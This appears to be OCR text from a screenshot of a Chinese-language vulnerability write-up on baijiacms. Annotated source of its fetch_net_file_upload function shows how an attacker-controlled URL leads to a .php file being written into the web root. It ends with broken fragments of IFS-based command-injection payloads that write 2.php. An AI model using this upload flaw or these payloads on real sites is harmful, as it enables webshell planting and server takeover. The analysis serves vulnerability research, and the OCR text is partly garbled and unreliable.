 baijiacms
web.php
setting.php
common.inc.php
setting.inc.php
index.php
2.php
baijiacms.php
runner.inc.php
netattach.php
4 51 19 306
return $result;
607 }
608 $file_full_path = WEB_ROOT .$path . $extpath. $filename;
609 return file_save($file_tmp_name,$filename,$extention,$file_full_path,$file_relative_path);
610
611 }
612
613 function fetch_net_file_upload($url) {
614 $url = trim($url);
假设$url=http://192.168.199.12/1.php
615
则经过pathinfo处理后，$extention的值就是.php了
616
617 $extention = pathinfo($url, options: PATHINFO_EXTENSION );
618 $path = '/attachment/';
619 $extpath="{$extention}/" . date( format: 'Y/m/');
620
可以总结得出：$url的值可控，所有的值
连带写入的内容都可控
621 mkdirs( path: WEB_ROOT . $path . $extpath);
622 do {
623 $filename = random( length: 15) . ".{$extention}";
624 } while(is_file( filename: SYSTEM_WEBROOT . $path . $extpath. $filename));
625
因此$filename就是.php结尾了;
626
可想而知，$file_tmp_name的后缀也是.php了
627
628 $file_tmp_name = SYSTEM_WEBROOT . $path . $extpath. $filename;
629 $file_relative_path = $extpath. $filename;
630 if (file_put_contents($file_tmp_name, file_get_contents($url)) == false) {
631 $result['message'] = '提取失败.';
而写入的值则是从$url獲得的。
632 return $result;
633 }
634 $file_full_path = WEB_ROOT .$path . $extpath. $filename;
635 return file_save($file_tmp_name,$filename,$extention,$file_full_path,$file_relative_path);
636 }
IFS}>${IFS}2.php||2.txt
${IFS}2.php||2.txt
${IFS}2.php||2.txt
2.txt
}2.php||2.txt
txt
}2.php||2.txt
hp||2.txt
txt